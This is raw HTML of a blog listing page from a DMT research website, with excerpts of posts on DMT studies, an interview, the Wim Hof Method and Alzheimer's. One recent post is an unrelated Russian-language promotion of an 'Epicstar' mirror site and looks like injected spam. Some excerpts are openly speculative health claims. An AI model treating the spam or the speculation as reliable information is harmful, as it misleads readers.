<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/shop/" class="woodmart-nav-link"><span class="nav-link-text">Store</span></a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/podcast/" class="woodmart-nav-link"><span class="nav-link-text">Podcast</span></a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-542 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://dmtquest.org/donation/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons woodmart-social-icons text-right icons-design-default icons-size-large color-scheme-light social-follow social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/dmtquest" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/dmt_quest" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/dmt_quest" target="_blank" class=" wd-social-icon social-instagram">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCwIZFhGXZfmBaakDR5-Kerw" target="_blank" class=" wd-social-icon social-youtube">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-cart wd-tools-element wd-design-3 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-3">
	<a href="https://dmtquest.org/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
										<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo 
 wd-switch-logo">
	<a href="https://dmtquest.org/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://dmtquest.org/wp-content/uploads/2020/08/logo.png" alt="DMT QUEST" style="max-width: 140px;" />	</a>
					<a href="https://dmtquest.org/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://dmtquest.org/wp-content/uploads/2020/08/logo.png" alt="DMT QUEST" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://dmtquest.org/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
													<span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-10 col-12 col-md-9" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-pagination" id="697c9837a9312" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-1989" class="blog-design-default blog-post-loop blog-style-flat post-1989 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/epicstar-zerkalo-dlia-stilia-i-samovyrazheniia-kazhdyi-den/" rel="bookmark">Epicstar зеркало для стиля и самовыражения каждый день</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2026-01-23T12:49:14-01:00">
			January 23, 2026		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5c1c91f4047096d65facbeefb455d697dadb2a45ab400593ed28d78df4f4fcd9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c1c91f4047096d65facbeefb455d697dadb2a45ab400593ed28d78df4f4fcd9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://dmtquest.org/author/dmt/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">dmt</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					


img { width: 750px; } iframe.movie { width: 750px; height: 450px; }
Epicstar зеркало для стильного самовыражения каждый день



Epicstar зеркало для стиля и самовыражения каждый день
Откройте для с...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/epicstar-zerkalo-dlia-stilia-i-samovyrazheniia-kazhdyi-den/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1892" class="blog-design-default blog-post-loop blog-style-flat post-1892 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					08				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/alpha-wave-resonance-earths-magnetic-field-reality-perceived/" rel="bookmark">Alpha Wave Resonance, Earth&#8217;s Magnetic Field, &#038; Reality Perceived</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-12-09T00:00:04-01:00">
			December 9, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					This piece is simply for speculative fun. 
The EEG studies regarding the effects of DMT, 5-MEO-DMT, and Ayahuasca (1, 2, 3, 4, 5, 6) all have a very consistent signature indicating that the alpha band...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/alpha-wave-resonance-earths-magnetic-field-reality-perceived/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1873" class="blog-design-default blog-post-loop blog-style-flat post-1873 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					12				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/dmt-news-notes-2021/" rel="bookmark">DMT News &#038; Notes 2021</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-10-14T15:34:59-01:00">
			October 14, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					While there hasn't been any new, direct endogenous DMT research published since the 2019 study authored by Dr. Jon Dean, there has been some fairly intriguing periphery research that has taken place i...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/dmt-news-notes-2021/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1762" class="blog-design-default blog-post-loop blog-style-flat post-1762 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					15				</span>
				<span class="post-date-month">
					Apr				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/can-the-wim-hof-method-endo-dmt-reverse-alzheimers-disease/" rel="bookmark">Can the Wim Hof Method &#038; Endo-DMT Reverse Alzheimer&#8217;s Disease?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-04-19T22:12:43-01:00">
			April 19, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					It's a question... not a statement.
When analyzing Alzheimer's Disease (AD) from a multi-pronged perspective, it's clear that there are numerous factors involved in the pathology of this illness. AD i...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/can-the-wim-hof-method-endo-dmt-reverse-alzheimers-disease/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1746" class="blog-design-default blog-post-loop blog-style-flat post-1746 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					01				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/2021-interview-with-dmt-researcher-dr-steven-barker/" rel="bookmark">2021 Interview with DMT Researcher Dr. Steven Barker</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-03-02T15:52:12-01:00">
			March 2, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					Dr. Steven Barker is one of the world's foremost experts pertaining to endogenous DMT research. His undergraduate studies took place at the University of Alabama in Birmingham where he received his B....<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/2021-interview-with-dmt-researcher-dr-steven-barker/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-1696" class="blog-design-default blog-post-loop blog-style-flat post-1696 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					25				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/dmt-quest-documentary-now-available-on-youtube/" rel="bookmark">DMT Quest Documentary now available on YouTube!</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2021-01-25T18:19:47-01:00">
			January 25, 2021		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					The initial DMT Quest documentary is now available for free on YouTube for viewing. The film is focused on presenting the ground-breaking discovery by Dr. Jon Dean in 2019 regarding his research publi...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/dmt-quest-documentary-now-available-on-youtube/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-734" class="blog-design-default blog-post-loop blog-style-flat post-734 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					02				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/why-dmt-is-the-most-important-and-exciting-field-of-scientific-research-in-the-world-2020/" rel="bookmark">Why DMT is the Most Important AND Exciting field of Scientific Research in the World (2020)</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2020-10-09T21:06:57-01:00">
			October 9, 2020		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					The human experience is a complex one with many underlying mysteries embedded throughout the journey. Beginning from the "Zinc Flash" immediately following the moment of conception, to lucid dreaming,...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/why-dmt-is-the-most-important-and-exciting-field-of-scientific-research-in-the-world-2020/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-557" class="blog-design-default blog-post-loop blog-style-flat post-557 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					04				</span>
				<span class="post-date-month">
					Dec				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/the-wim-hof-method-dmt/" rel="bookmark">The Wim Hof Method &#038; DMT</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2020-09-11T16:51:23-01:00">
			September 11, 2020		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					There's been much speculation pertaining to the Wim Hof Method (WHM) and dimethyltryptamine (DMT), an endogenous hallucinogen produced by the human body. This is due to the fact that many practitioner...<p class="read-more-section"><a class="btn-read-more more-link" href="https://dmtquest.org/the-wim-hof-method-dmt/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-562" class="blog-design-default blog-post-loop blog-style-flat post-562 post type-post status-publish format-standard hentry category-blog">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					20				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://dmtquest.org/category/blog/" rel="category tag">Blog</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://dmtquest.org/reviewing-nichols-critique-of-deans-2019-dmt-paper/" rel="bookmark">Reviewing Nichols&#8217; Critique of Dean&#8217;s 2019 DMT Paper</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-04-26T20:34:15-01:00">
			April 26, 2022		</time>
							</li>

					
											<li class="meta-author">
												Posted by		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/153ef0f35325aeb24c2a9193e3fe655ad5af2be29b744ed72d38bcef6f11795c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://dmtquest.org/author/john-chavez/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">John Chavez</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dmtquest.org/category/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
